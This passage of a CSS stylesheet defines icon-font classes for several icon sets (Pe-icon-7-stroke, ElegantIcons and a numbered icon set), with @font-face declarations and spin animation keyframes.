}

.icon-barcode-1:before {
  content: '\ef39';
}

.icon-braille:before {
  content: '\ef3a';
}

.icon-book-4:before {
  content: '\ef3b';
}

.icon-adjust-1:before {
  content: '\ef3c';
}

.icon-tint-1:before {
  content: '\ef3d';
}

.icon-check-3:before {
  content: '\ef3e';
}

.icon-check-empty-1:before {
  content: '\ef3f';
}

.icon-asterisk-1:before {
  content: '\ef40';
}

.icon-gift-2:before {
  content: '\ef41';
}

.icon-fire-3:before {
  content: '\ef42';
}

.icon-magnet-2:before {
  content: '\ef43';
}

.icon-chart-2:before {
  content: '\ef44';
}

.icon-chart-circled:before {
  content: '\ef45';
}

.icon-credit-card-4:before {
  content: '\ef46';
}

.icon-megaphone-3:before {
  content: '\ef47';
}

.icon-clipboard-2:before {
  content: '\ef48';
}

.icon-hdd-2:before {
  content: '\ef49';
}

.icon-key-5:before {
  content: '\ef4a';
}

.icon-certificate-2:before {
  content: '\ef4b';
}

.icon-tasks-1:before {
  content: '\ef4c';
}

.icon-filter-1:before {
  content: '\ef4d';
}

.icon-gauge-2:before {
  content: '\ef4e';
}

.icon-smiley:before {
  content: '\ef4f';
}

.icon-smiley-circled:before {
  content: '\ef50';
}

.icon-address-book:before {
  content: '\ef51';
}

.icon-address-book-alt:before {
  content: '\ef52';
}

.icon-asl:before {
  content: '\ef53';
}

.icon-glasses:before {
  content: '\ef54';
}

.icon-hearing-impaired:before {
  content: '\ef55';
}

.icon-iphone-home:before {
  content: '\ef56';
}

.icon-person:before {
  content: '\ef57';
}

.icon-adult:before {
  content: '\ef58';
}

.icon-child:before {
  content: '\ef59';
}

.icon-blind:before {
  content: '\ef5a';
}

.icon-guidedog:before {
  content: '\ef5b';
}

.icon-accessibility:before {
  content: '\ef5c';
}

.icon-universal-access:before {
  content: '\ef5d';
}

.icon-male-2:before {
  content: '\ef5e';
}

.icon-female-2:before {
  content: '\ef5f';
}

.icon-behance-1:before {
  content: '\ef60';
}

.icon-blogger-2:before {
  content: '\ef61';
}

.icon-cc-2:before {
  content: '\ef62';
}

.icon-css:before {
  content: '\ef63';
}

.icon-delicious-1:before {
  content: '\ef64';
}

.icon-deviantart-1:before {
  content: '\ef65';
}

.icon-digg-1:before {
  content: '\ef66';
}

.icon-dribbble-5:before {
  content: '\ef67';
}

.icon-facebook-7:before {
  content: '\ef68';
}

.icon-flickr-4:before {
  content: '\ef69';
}

.icon-foursquare-2:before {
  content: '\ef6a';
}

.icon-friendfeed-1:before {
  content: '\ef6b';
}

.icon-friendfeed-rect-1:before {
  content: '\ef6c';
}

.icon-github-6:before {
  content: '\ef6d';
}

.icon-github-text-1:before {
  content: '\ef6e';
}

.icon-googleplus:before {
  content: '\ef6f';
}

.icon-instagram-4:before {
  content: '\ef70';
}

.icon-linkedin-6:before {
  content: '\ef71';
}

.icon-path:before {
  content: '\ef72';
}

.icon-picasa-2:before {
  content: '\ef73';
}

.icon-pinterest-3:before {
  content: '\ef74';
}

.icon-reddit-1:before {
  content: '\ef75';
}

.icon-skype-5:before {
  content: '\ef76';
}

.icon-slideshare:before {
  content: '\ef77';
}

.icon-stackoverflow-2:before {
  content: '\ef78';
}

.icon-stumbleupon-2:before {
  content: '\ef79';
}

.icon-twitter-7:before {
  content: '\ef7a';
}

.icon-tumblr-4:before {
  content: '\ef7b';
}

.icon-vimeo-4:before {
  content: '\ef7c';
}

.icon-vkontakte-2:before {
  content: '\ef7d';
}

.icon-w3c-1:before {
  content: '\ef7e';
}

.icon-wordpress-2:before {
  content: '\ef7f';
}

.icon-youtube-3:before {
  content: '\ef80';
}

.icon-music-3:before {
  content: '\ee42';
}

.icon-search-7:before {
  content: '\ee43';
}

.icon-mail-6:before {
  content: '\ee44';
}

.icon-heart-7:before {
  content: '\ee45';
}

.icon-star-7:before {
  content: '\ee46';
}

.icon-user-7:before {
  content: '\ee47';
}

.icon-videocam-4:before {
  content: '\ee48';
}

.icon-camera-6:before {
  content: '\ee49';
}

.icon-photo:before {
  content: '\ee4a';
}

.icon-attach-6:before {
  content: '\ee5c';
}

.icon-lock-7:before {
  content: '\ee5d';
}

.icon-eye-6:before {
  content: '\ee5e';
}

.icon-tag-6:before {
  content: '\ee5f';
}

.icon-thumbs-up-4:before {
  content: '\ee60';
}

.icon-pencil-6:before {
  content: '\ee61';
}

.icon-comment-6:before {
  content: '\ee62';
}

.icon-location-6:before {
  content: '\ee63';
}

.icon-cup-1:before {
  content: '\ee64';
}

.icon-trash-7:before {
  content: '\ee65';
}

.icon-doc-6:before {
  content: '\ee66';
}

.icon-note-1:before {
  content: '\ee4b';
}

.icon-cog-5:before {
  content: '\ee4c';
}

.icon-params:before {
  content: '\ee4d';
}

.icon-calendar-7:before {
  content: '\ee4e';
}

.icon-sound-1:before {
  content: '\ee4f';
}

.icon-clock-7:before {
  content: '\ee50';
}

.icon-lightbulb-2:before {
  content: '\ee51';
}

.icon-tv:before {
  content: '\ee52';
}

.icon-desktop-2:before {
  content: '\ee53';
}

.icon-mobile-6:before {
  content: '\ee67';
}

.icon-cd-3:before {
  content: '\ee68';
}

.icon-inbox-3:before {
  content: '\ee69';
}

.icon-globe-5:before {
  content: '\ee6a';
}

.icon-cloud-5:before {
  content: '\ee6b';
}

.icon-paper-plane-2:before {
  content: '\ee6c';
}

.icon-fire-2:before {
  content: '\ee6d';
}

.icon-graduation-cap-1:before {
  content: '\ee6e';
}

.icon-megaphone-2:before {
  content: '\ee6f';
}

.icon-database-2:before {
  content: '\ee70';
}

.icon-key-4:before {
  content: '\ee71';
}

.icon-beaker-1:before {
  content: '\ee54';
}

.icon-truck-1:before {
  content: '\ee55';
}

.icon-money-2:before {
  content: '\ee56';
}

.icon-food-1:before {
  content: '\ee57';
}

.icon-shop-1:before {
  content: '\ee58';
}

.icon-diamond:before {
  content: '\ee59';
}

.icon-t-shirt:before {
  content: '\ee5a';
}

.icon-wallet:before {
  content: '\ee5b';
}

.icon-search-6:before {
  content: '\ee33';
}

.icon-heart-6:before {
  content: '\ee26';
}

.icon-heart-empty-3:before {
  content: '\ee27';
}

.icon-star-6:before {
  content: '\ee29';
}

.icon-user-6:before {
  content: '\ee28';
}

.icon-video-4:before {
  content: '\ee2a';
}

.icon-picture-4:before {
  content: '\ee2b';
}

.icon-th-large-3:before {
  content: '\ef89';
}

.icon-th-4:before {
  content: '\ef88';
}

.icon-th-list-4:before {
  content: '\ee2c';
}

.icon-ok-5:before {
  content: '\ee1c';
}

.icon-ok-circle-1:before {
  content: '\ee1d';
}

.icon-cancel-6:before {
  content: '\ee1e';
}

.icon-cancel-circle-2:before {
  content: '\ee1f';
}

.icon-plus-circle-1:before {
  content: '\ee20';
}

.icon-minus-circle-1:before {
  content: '\ee21';
}

.icon-link-5:before {
  content: '\ee22';
}

.icon-attach-5:before {
  content: '\ee23';
}

.icon-lock-6:before {
  content: '\ee24';
}

.icon-lock-open-6:before {
  content: '\ee32';
}

.icon-tag-5:before {
  content: '\ee31';
}

.icon-reply-4:before {
  content: '\ee30';
}

.icon-reply-all-2:before {
  content: '\ee25';
}

.icon-code-3:before {
  content: '\ee2f';
}

.icon-retweet-3:before {
  content: '\ee2e';
}

.icon-comment-5:before {
  content: '\ee2d';
}

.icon-location-8:before {
  content: '\ef82';
}

.icon-folder-6:before {
  content: '\ef83';
}

.icon-archive-2:before {
  content: '\ef84';
}

.icon-cog-7:before {
  content: '\ef85';
}

.icon-logout-3:before {
  content: '\ef86';
}

.icon-clock-6:before {
  content: '\ee34';
}

.icon-resize-full-5:before {
  content: '\ee36';
}

.icon-resize-full-circle:before {
  content: '\ee35';
}

.icon-popup-5:before {
  content: '\ef81';
}

.icon-left-open-4:before {
  content: '\ee37';
}

.icon-right-open-4:before {
  content: '\ee38';
}

.icon-down-circle-1:before {
  content: '\ee39';
}

.icon-left-circle-1:before {
  content: '\ee3a';
}

.icon-right-circle-1:before {
  content: '\ee3b';
}

.icon-up-circle-1:before {
  content: '\ee3c';
}

.icon-cw-circle:before {
  content: '\ee3d';
}

.icon-arrows-cw-2:before {
  content: '\ee3e';
}

.icon-updown-circle:before {
  content: '\ee3f';
}

.icon-target-4:before {
  content: '\ee40';
}

.icon-signal-4:before {
  content: '\ee41';
}

.icon-resize-horizontal-1:before {
  content: '\ec1b';
}

.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@font-face {
  font-family:Pe-icon-7-stroke;src:url(../fonts/Pe-icon-7-stroke.eot?d7yf1v);src:url(../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../fonts/Pe-icon-7-stroke.woff?d7yf1v) format('woff'),url(../fonts/Pe-icon-7-stroke.ttf?d7yf1v) format('truetype'),url(../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');font-weight:400;font-style:normal;
}

[class*=" pe-7s-"],[class^=pe-7s-] {
  display: inline-block;
  font-family: Pe-icon-7-stroke;
  font-style: normal;
}

.pe-7s-album:before {
  content: "\e6aa";
}

.pe-7s-arc:before {
  content: "\e6ab";
}

.pe-7s-back-2:before {
  content: "\e6ac";
}

.pe-7s-bandaid:before {
  content: "\e6ad";
}

.pe-7s-car:before {
  content: "\e6ae";
}

.pe-7s-diamond:before {
  content: "\e6af";
}

.pe-7s-door-lock:before {
  content: "\e6b0";
}

.pe-7s-eyedropper:before {
  content: "\e6b1";
}

.pe-7s-female:before {
  content: "\e6b2";
}

.pe-7s-gym:before {
  content: "\e6b3";
}

.pe-7s-hammer:before {
  content: "\e6b4";
}

.pe-7s-headphones:before {
  content: "\e6b5";
}

.pe-7s-helm:before {
  content: "\e6b6";
}

.pe-7s-hourglass:before {
  content: "\e6b7";
}

.pe-7s-leaf:before {
  content: "\e6b8";
}

.pe-7s-magic-wand:before {
  content: "\e6b9";
}

.pe-7s-male:before {
  content: "\e6ba";
}

.pe-7s-map-2:before {
  content: "\e6bb";
}

.pe-7s-next-2:before {
  content: "\e6bc";
}

.pe-7s-paint-bucket:before {
  content: "\e6bd";
}

.pe-7s-pendrive:before {
  content: "\e6be";
}

.pe-7s-photo:before {
  content: "\e6bf";
}

.pe-7s-piggy:before {
  content: "\e6c0";
}

.pe-7s-plugin:before {
  content: "\e6c1";
}

.pe-7s-refresh-2:before {
  content: "\e6c2";
}

.pe-7s-rocket:before {
  content: "\e6c3";
}

.pe-7s-settings:before {
  content: "\e6c4";
}

.pe-7s-shield:before {
  content: "\e6c5";
}

.pe-7s-smile:before {
  content: "\e6c6";
}

.pe-7s-usb:before {
  content: "\e6c7";
}

.pe-7s-vector:before {
  content: "\e6c8";
}

.pe-7s-wine:before {
  content: "\e6c9";
}

.pe-7s-cloud-upload:before {
  content: "\e68a";
}

.pe-7s-cash:before {
  content: "\e68c";
}

.pe-7s-close:before {
  content: "\e680";
}

.pe-7s-bluetooth:before {
  content: "\e68d";
}

.pe-7s-cloud-download:before {
  content: "\e68b";
}

.pe-7s-way:before {
  content: "\e68e";
}

.pe-7s-close-circle:before {
  content: "\e681";
}

.pe-7s-id:before {
  content: "\e68f";
}

.pe-7s-angle-up:before {
  content: "\e682";
}

.pe-7s-wristwatch:before {
  content: "\e690";
}

.pe-7s-angle-up-circle:before {
  content: "\e683";
}

.pe-7s-world:before {
  content: "\e691";
}

.pe-7s-angle-right:before {
  content: "\e684";
}

.pe-7s-volume:before {
  content: "\e692";
}

.pe-7s-angle-right-circle:before {
  content: "\e685";
}

.pe-7s-users:before {
  content: "\e693";
}

.pe-7s-angle-left:before {
  content: "\e686";
}

.pe-7s-user-female:before {
  content: "\e694";
}

.pe-7s-angle-left-circle:before {
  content: "\e687";
}

.pe-7s-up-arrow:before {
  content: "\e695";
}

.pe-7s-angle-down:before {
  content: "\e688";
}

.pe-7s-switch:before {
  content: "\e696";
}

.pe-7s-angle-down-circle:before {
  content: "\e689";
}

.pe-7s-scissors:before {
  content: "\e697";
}

.pe-7s-wallet:before {
  content: "\e600";
}

.pe-7s-safe:before {
  content: "\e698";
}

.pe-7s-volume2:before {
  content: "\e601";
}

.pe-7s-volume1:before {
  content: "\e602";
}

.pe-7s-voicemail:before {
  content: "\e603";
}

.pe-7s-video:before {
  content: "\e604";
}

.pe-7s-user:before {
  content: "\e605";
}

.pe-7s-upload:before {
  content: "\e606";
}

.pe-7s-unlock:before {
  content: "\e607";
}

.pe-7s-umbrella:before {
  content: "\e608";
}

.pe-7s-trash:before {
  content: "\e609";
}

.pe-7s-tools:before {
  content: "\e60a";
}

.pe-7s-timer:before {
  content: "\e60b";
}

.pe-7s-ticket:before {
  content: "\e60c";
}

.pe-7s-target:before {
  content: "\e60d";
}

.pe-7s-sun:before {
  content: "\e60e";
}

.pe-7s-study:before {
  content: "\e60f";
}

.pe-7s-stopwatch:before {
  content: "\e610";
}

.pe-7s-star:before {
  content: "\e611";
}

.pe-7s-speaker:before {
  content: "\e612";
}

.pe-7s-signal:before {
  content: "\e613";
}

.pe-7s-shuffle:before {
  content: "\e614";
}

.pe-7s-shopbag:before {
  content: "\e615";
}

.pe-7s-share:before {
  content: "\e616";
}

.pe-7s-server:before {
  content: "\e617";
}

.pe-7s-search:before {
  content: "\e618";
}

.pe-7s-film:before {
  content: "\e6a5";
}

.pe-7s-science:before {
  content: "\e619";
}

.pe-7s-disk:before {
  content: "\e6a6";
}

.pe-7s-ribbon:before {
  content: "\e61a";
}

.pe-7s-repeat:before {
  content: "\e61b";
}

.pe-7s-refresh:before {
  content: "\e61c";
}

.pe-7s-add-user:before {
  content: "\e6a9";
}

.pe-7s-refresh-cloud:before {
  content: "\e61d";
}

.pe-7s-paperclip:before {
  content: "\e69c";
}

.pe-7s-radio:before {
  content: "\e61e";
}

.pe-7s-note2:before {
  content: "\e69d";
}

.pe-7s-print:before {
  content: "\e61f";
}

.pe-7s-network:before {
  content: "\e69e";
}

.pe-7s-prev:before {
  content: "\e620";
}

.pe-7s-mute:before {
  content: "\e69f";
}

.pe-7s-power:before {
  content: "\e621";
}

.pe-7s-medal:before {
  content: "\e6a0";
}

.pe-7s-portfolio:before {
  content: "\e622";
}

.pe-7s-like2:before {
  content: "\e6a1";
}

.pe-7s-plus:before {
  content: "\e623";
}

.pe-7s-left-arrow:before {
  content: "\e6a2";
}

.pe-7s-play:before {
  content: "\e624";
}

.pe-7s-key:before {
  content: "\e6a3";
}

.pe-7s-plane:before {
  content: "\e625";
}

.pe-7s-joy:before {
  content: "\e6a4";
}

.pe-7s-photo-gallery:before {
  content: "\e626";
}

.pe-7s-pin:before {
  content: "\e69b";
}

.pe-7s-phone:before {
  content: "\e627";
}

.pe-7s-plug:before {
  content: "\e69a";
}

.pe-7s-pen:before {
  content: "\e628";
}

.pe-7s-right-arrow:before {
  content: "\e699";
}

.pe-7s-paper-plane:before {
  content: "\e629";
}

.pe-7s-delete-user:before {
  content: "\e6a7";
}

.pe-7s-paint:before {
  content: "\e62a";
}

.pe-7s-bottom-arrow:before {
  content: "\e6a8";
}

.pe-7s-notebook:before {
  content: "\e62b";
}

.pe-7s-note:before {
  content: "\e62c";
}

.pe-7s-next:before {
  content: "\e62d";
}

.pe-7s-news-paper:before {
  content: "\e62e";
}

.pe-7s-musiclist:before {
  content: "\e62f";
}

.pe-7s-music:before {
  content: "\e630";
}

.pe-7s-mouse:before {
  content: "\e631";
}

.pe-7s-more:before {
  content: "\e632";
}

.pe-7s-moon:before {
  content: "\e633";
}

.pe-7s-monitor:before {
  content: "\e634";
}

.pe-7s-micro:before {
  content: "\e635";
}

.pe-7s-menu:before {
  content: "\e636";
}

.pe-7s-map:before {
  content: "\e637";
}

.pe-7s-map-marker:before {
  content: "\e638";
}

.pe-7s-mail:before {
  content: "\e639";
}

.pe-7s-mail-open:before {
  content: "\e63a";
}

.pe-7s-mail-open-file:before {
  content: "\e63b";
}

.pe-7s-magnet:before {
  content: "\e63c";
}

.pe-7s-loop:before {
  content: "\e63d";
}

.pe-7s-look:before {
  content: "\e63e";
}

.pe-7s-lock:before {
  content: "\e63f";
}

.pe-7s-lintern:before {
  content: "\e640";
}

.pe-7s-link:before {
  content: "\e641";
}

.pe-7s-like:before {
  content: "\e642";
}

.pe-7s-light:before {
  content: "\e643";
}

.pe-7s-less:before {
  content: "\e644";
}

.pe-7s-keypad:before {
  content: "\e645";
}

.pe-7s-junk:before {
  content: "\e646";
}

.pe-7s-info:before {
  content: "\e647";
}

.pe-7s-home:before {
  content: "\e648";
}

.pe-7s-help2:before {
  content: "\e649";
}

.pe-7s-help1:before {
  content: "\e64a";
}

.pe-7s-graph3:before {
  content: "\e64b";
}

.pe-7s-graph2:before {
  content: "\e64c";
}

.pe-7s-graph1:before {
  content: "\e64d";
}

.pe-7s-graph:before {
  content: "\e64e";
}

.pe-7s-global:before {
  content: "\e64f";
}

.pe-7s-gleam:before {
  content: "\e650";
}

.pe-7s-glasses:before {
  content: "\e651";
}

.pe-7s-gift:before {
  content: "\e652";
}

.pe-7s-folder:before {
  content: "\e653";
}

.pe-7s-flag:before {
  content: "\e654";
}

.pe-7s-filter:before {
  content: "\e655";
}

.pe-7s-file:before {
  content: "\e656";
}

.pe-7s-expand1:before {
  content: "\e657";
}

.pe-7s-exapnd2:before {
  content: "\e658";
}

.pe-7s-edit:before {
  content: "\e659";
}

.pe-7s-drop:before {
  content: "\e65a";
}

.pe-7s-drawer:before {
  content: "\e65b";
}

.pe-7s-download:before {
  content: "\e65c";
}

.pe-7s-display2:before {
  content: "\e65d";
}

.pe-7s-display1:before {
  content: "\e65e";
}

.pe-7s-diskette:before {
  content: "\e65f";
}

.pe-7s-date:before {
  content: "\e660";
}

.pe-7s-cup:before {
  content: "\e661";
}

.pe-7s-culture:before {
  content: "\e662";
}

.pe-7s-crop:before {
  content: "\e663";
}

.pe-7s-credit:before {
  content: "\e664";
}

.pe-7s-copy-file:before {
  content: "\e665";
}

.pe-7s-config:before {
  content: "\e666";
}

.pe-7s-compass:before {
  content: "\e667";
}

.pe-7s-comment:before {
  content: "\e668";
}

.pe-7s-coffee:before {
  content: "\e669";
}

.pe-7s-cloud:before {
  content: "\e66a";
}

.pe-7s-clock:before {
  content: "\e66b";
}

.pe-7s-check:before {
  content: "\e66c";
}

.pe-7s-chat:before {
  content: "\e66d";
}

.pe-7s-cart:before {
  content: "\e66e";
}

.pe-7s-camera:before {
  content: "\e66f";
}

.pe-7s-call:before {
  content: "\e670";
}

.pe-7s-calculator:before {
  content: "\e671";
}

.pe-7s-browser:before {
  content: "\e672";
}

.pe-7s-box2:before {
  content: "\e673";
}

.pe-7s-box1:before {
  content: "\e674";
}

.pe-7s-bookmarks:before {
  content: "\e675";
}

.pe-7s-bicycle:before {
  content: "\e676";
}

.pe-7s-bell:before {
  content: "\e677";
}

.pe-7s-battery:before {
  content: "\e678";
}

.pe-7s-ball:before {
  content: "\e679";
}

.pe-7s-back:before {
  content: "\e67a";
}

.pe-7s-attention:before {
  content: "\e67b";
}

.pe-7s-anchor:before {
  content: "\e67c";
}

.pe-7s-albums:before {
  content: "\e67d";
}

.pe-7s-alarm:before {
  content: "\e67e";
}

.pe-7s-airplay:before {
  content: "\e67f";
}

@font-face {
  font-family:ElegantIcons;src:url(../fonts/ElegantIcons.eot);src:url(../fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),url(../fonts/ElegantIcons.woff) format('woff'),url(../fonts/ElegantIcons.ttf) format('truetype'),url(../fonts/ElegantIcons.svg#ElegantIcons) format('svg');font-weight:400;font-style:normal;
}

[data-icon]:before {
  font-family: ElegantIcons;
  content: attr(data-icon);
}

.arrow-up-down,.arrow_back,.arrow_carrot-2down,.arrow_carrot-2down_alt2,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left,.arrow_carrot-2left_alt,.arrow_carrot-2left_alt2,.arrow_carrot-2right,.arrow_carrot-2right_alt,.arrow_carrot-2right_alt2,.arrow_carrot-2up,.arrow_carrot-2up_alt,.arrow_carrot-2up_alt2,.arrow_carrot-down,.arrow_carrot-down_alt,.arrow_carrot-down_alt2,.arrow_carrot-left,.arrow_carrot-left_alt,.arrow_carrot-left_alt2,.arrow_carrot-right,.arrow_carrot-right_alt,.arrow_carrot-right_alt2,.arrow_carrot-up,.arrow_carrot-up_alt2,.arrow_carrot_up_alt,.arrow_condense,.arrow_condense_alt,.arrow_down,.arrow_down_alt,.arrow_expand,.arrow_expand_alt,.arrow_expand_alt2,.arrow_expand_alt3,.arrow_left,.arrow_left-down,.arrow_left-down_alt,.arrow_left-right,.arrow_left-right_alt,.arrow_left-up,.arrow_left-up_alt,.arrow_left_alt,.arrow_move,.arrow_right,.arrow_right-down,.arrow_right-down_alt,.arrow_right-up,.arrow_right-up_alt,.arrow_right_alt,.arrow_triangle-down,.arrow_triangle-down_alt,.arrow_triangle-down_alt2,.arrow_triangle-left,.arrow_triangle-left_alt,.arrow_triangle-left_alt2,.arrow_triangle-right,.arrow_triangle-right_alt,.arrow_triangle-right_alt2,.arrow_triangle-up,.arrow_triangle-up_alt,.arrow_triangle-up_alt2,.arrow_up,.arrow_up-down_alt,.arrow_up_alt,.icon_adjust-horiz,.icon_adjust-vert,.icon_archive,.icon_archive_alt,.icon_bag,.icon_bag_alt,.icon_balance,.icon_blocked,.icon_book,.icon_book_alt,.icon_box-checked,.icon_box-empty,.icon_box-selected,.icon_briefcase,.icon_briefcase_alt,.icon_building,.icon_building_alt,.icon_calculator_alt,.icon_calendar,.icon_calulator,.icon_camera,.icon_camera_alt,.icon_cart,.icon_cart_alt,.icon_chat,.icon_chat_alt,.icon_check,.icon_check_alt,.icon_check_alt2,.icon_circle-empty,.icon_circle-slelected,.icon_clipboard,.icon_clock,.icon_clock_alt,.icon_close,.icon_close_alt,.icon_close_alt2,.icon_cloud,.icon_cloud-download,.icon_cloud-download_alt,.icon_cloud-upload,.icon_cloud-upload_alt,.icon_cloud_alt,.icon_cog,.icon_cogs,.icon_comment,.icon_comment_alt,.icon_compass,.icon_compass_alt,.icon_cone,.icon_cone_alt,.icon_contacts,.icon_contacts_alt,.icon_creditcard,.icon_currency,.icon_currency_alt,.icon_cursor,.icon_cursor_alt,.icon_datareport,.icon_datareport_alt,.icon_desktop,.icon_dislike,.icon_dislike_alt,.icon_document,.icon_document_alt,.icon_documents,.icon_documents_alt,.icon_download,.icon_drawer,.icon_drawer_alt,.icon_drive,.icon_drive_alt,.icon_easel,.icon_easel_alt,.icon_error-circle,.icon_error-circle_alt,.icon_error-oct,.icon_error-oct_alt,.icon_error-triangle,.icon_error-triangle_alt,.icon_film,.icon_floppy,.icon_floppy_alt,.icon_flowchart,.icon_flowchart_alt,.icon_folder,.icon_folder-add,.icon_folder-add_alt,.icon_folder-alt,.icon_folder-open,.icon_folder-open_alt,.icon_folder_download,.icon_folder_upload,.icon_genius,.icon_gift,.icon_gift_alt,.icon_globe,.icon_globe-2,.icon_globe_alt,.icon_grid-2x2,.icon_grid-3x3,.icon_group,.icon_headphones,.icon_heart,.icon_heart_alt,.icon_hourglass,.icon_house,.icon_house_alt,.icon_id,.icon_id-2,.icon_id-2_alt,.icon_id_alt,.icon_image,.icon_images,.icon_info,.icon_info_alt,.icon_key,.icon_key_alt,.icon_laptop,.icon_lifesaver,.icon_lightbulb,.icon_lightbulb_alt,.icon_like,.icon_like_alt,.icon_link,.icon_link_alt,.icon_loading,.icon_lock,.icon_lock-open,.icon_lock-open_alt,.icon_lock_alt,.icon_mail,.icon_mail_alt,.icon_map,.icon_map_alt,.icon_menu,.icon_menu-circle_alt,.icon_menu-circle_alt2,.icon_menu-square_alt,.icon_menu-square_alt2,.icon_mic,.icon_mic_alt,.icon_minus-06,.icon_minus-box,.icon_minus_alt,.icon_minus_alt2,.icon_mobile,.icon_mug,.icon_mug_alt,.icon_music,.icon_ol,.icon_paperclip,.icon_pause,.icon_pause_alt,.icon_pause_alt2,.icon_pencil,.icon_pencil-edit,.icon_pencil-edit_alt,.icon_pencil_alt,.icon_pens,.icon_pens_alt,.icon_percent,.icon_percent_alt,.icon_phone,.icon_piechart,.icon_pin,.icon_pin_alt,.icon_plus,.icon_plus-box,.icon_plus_alt,.icon_plus_alt2,.icon_printer,.icon_printer-alt,.icon_profile,.icon_pushpin,.icon_pushpin_alt,.icon_puzzle,.icon_puzzle_alt,.icon_question,.icon_question_alt,.icon_question_alt2,.icon_quotations,.icon_quotations_alt,.icon_quotations_alt2,.icon_refresh,.icon_ribbon,.icon_ribbon_alt,.icon_rook,.icon_search,.icon_search-2,.icon_search_alt,.icon_shield,.icon_shield_alt,.icon_star,.icon_star-half,.icon_star-half_alt,.icon_star_alt,.icon_stop,.icon_stop_alt,.icon_stop_alt2,.icon_table,.icon_tablet,.icon_tag,.icon_tag_alt,.icon_tags,.icon_tags_alt,.icon_target,.icon_tool,.icon_toolbox,.icon_toolbox_alt,.icon_tools,.icon_trash,.icon_trash_alt,.icon_ul,.icon_upload,.icon_vol-mute,.icon_vol-mute_alt,.icon_volume-high,.icon_volume-high_alt,.icon_volume-low,.icon_volume-low_alt,.icon_wallet,.icon_wallet_alt,.icon_zoom-in,.icon_zoom-in_alt,.icon_zoom-out,.icon_zoom-out_alt,.social_blogger,.social_blogger_circle,.social_blogger_square,.social_delicious,.social_delicious_circle,.social_delicious_square,.social_deviantart,.social_deviantart_circle,.social_deviantart_square,.social_dribbble,.social_dribbble_circle,.social_dribbble_square,.social_facebook,.social_facebook_circle,.social_facebook_square,.social_flickr,.social_flickr_circle,.social_flickr_square,.social_googledrive,.social_googledrive_alt2,.social_googledrive_square,.social_googleplus,.social_googleplus_circle,.social_googleplus_square,.social_instagram,.social_instagram_circle,.social_instagram_square,.social_linkedin,.social_linkedin_circle,.social_linkedin_square,.social_myspace,.social_myspace_circle,.social_myspace_square,.social_picassa,.social_picassa_circle,.social_picassa_square,.social_pinterest,.social_pinterest_circle,.social_pinterest_square,.social_rss,.social_rss_circle,.social_rss_square,.social_share,.social_share_circle,.social_share_square,.social_skype,.social_skype_circle,.social_skype_square,.social_spotify,.social_spotify_circle,.social_spotify_square,.social_stumbleupon_circle,.social_stumbleupon_square,.social_tumbleupon,.social_tumblr,.social_tumblr_circle,.social_tumblr_square,.social_twitter,.social_twitter_circle,.social_twitter_square,.social_vimeo,.social_vimeo_circle,.social_vimeo_square,.social_wordpress,.social_wordpress_circle,.social_wordpress_square,.social_youtube,.social_youtube_circle,.social_youtube_square {
  font-family: ElegantIcons;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}

.arrow_up:before {
  content: "\21";
}

.arrow_down:before {
  content: "\22";
}

.arrow_left:before {
  content: "\23";
}

.arrow_right:before {
  content: "\24";
}

.arrow_left-up:before {
  content: "\25";
}

.arrow_right-up:before {
  content: "\26";
}

.arrow_right-down:before {
  content: "\27";
}

.arrow_left-down:before {
  content: "\28";
}

.arrow-up-down:before {
  content: "\29";
}

.arrow_up-down_alt:before {
  content: "\2a";
}

.arrow_left-right_alt:before {
  content: "\2b";
}

.arrow_left-right:before {
  content: "\2c";
}

.arrow_expand_alt2:before {
  content: "\2d";
}

.arrow_expand_alt:before {
  content: "\2e";
}

.arrow_condense:before {
  content: "\2f";
}

.arrow_expand:before {
  content: "\30";
}

.arrow_move:before {
  content: "\31";
}

.arrow_carrot-up:before {
  content: "\32";
}

.arrow_carrot-down:before {
  content: "\33";
}

.arrow_carrot-left:before {
  content: "\34";
}

.arrow_carrot-right:before {
  content: "\35";
}

.arrow_carrot-2up:before {
  content: "\36";
}

.arrow_carrot-2down:before {
  content: "\37";
}

.arrow_carrot-2left:before {
  content: "\38";
}

.arrow_carrot-2right:before {
  content: "\39";
}

.arrow_carrot-up_alt2:before {
  content: "\3a";
}

.arrow_carrot-down_alt2:before {
  content: "\3b";
}

.arrow_carrot-left_alt2:before {
  content: "\3c";
}

.arrow_carrot-right_alt2:before {
  content: "\3d";
}

.arrow_carrot-2up_alt2:before {
  content: "\3e";
}

.arrow_carrot-2down_alt2:before {
  content: "\3f";
}

.arrow_carrot-2left_alt2:before {
  content: "\40";
}

.arrow_carrot-2right_alt2:before {
  content: "\41";
}

.arrow_triangle-up:before {
